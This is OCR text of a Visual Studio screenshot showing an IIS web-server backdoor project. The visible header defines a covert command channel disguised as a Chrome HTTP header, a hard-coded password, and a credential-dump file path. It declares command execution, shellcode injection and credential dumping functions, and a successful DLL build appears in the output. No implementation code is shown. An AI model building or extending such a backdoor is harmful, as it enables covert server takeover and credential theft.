 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 体系结构(C) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) IIS-Backdoor 登录
Release x64 本地 Windows 调试器 Live Share
服务器资源管理器
工具箱
Functions.h dllmain.cpp
IIS-Backdoor (全局范围)
simplepass
Aa Abl .* 当前项目
1 #pragma once
2 #include "pch.h"
3 #include <Windows.h>
4
5 #define MAX_DATA 40000
6 #define BUFSIZE 4096
7
8 // Communication Header for the Response.
9 #define COM_HEADER "X-Chrome-Variations"
10 #define PASS_FILE "C:\\Windows\\Temp\\creds.db"
11 #define PASSWORD "SIMPLEPASS"
12
13
14
15 // Function definitions
16 BOOL RunCommand(OUT LPVOID lpData, IN LPSTR Command);
17 VOID InjectShellcode(OUT LPVOID lpData, IN LPVOID lpShellcode);
18 VOID WriteBody(IN LPVOID lpInputData);
19 VOID DumpCreds(OUT LPVOID lpOutData);
100 % 未找到相关问题 行: 14 字符: 1 制表符 LF
输出
显示输出来源(S): 生成
1>All 52 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>IIS-Backdoor.exp : warning LNK4070: .EXP 中的 /OUT:TEST.dll 指令与输出文件名“C:\Users\MSI-NB\Desktop\IIS-Raid-master\module\x64\Release\IIS-Backdoor.dll”不同；忽略指令
1>IIS-Backdoor.vcxproj -> C:\Users\MSI-NB\Desktop\IIS-Raid-master\module\x64\Release\IIS-Backdoor.dll
1>已完成生成项目“IIS-Backdoor.vcxproj”的操作。
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"IIS-Backdoor"(1 个项目/共 1 个)
IIS-Backdoor
引用
外部依赖项
Header Files
framework.h
Functions.h
HttpFactory.h
pch.h
Resource Files
Source Files
dllmain.cpp
dllmain.def
Functions.cpp
HttpFactory.cpp
iis-raider.py
pch.cpp
解决方案资源管理器 Git 更改
属性
通知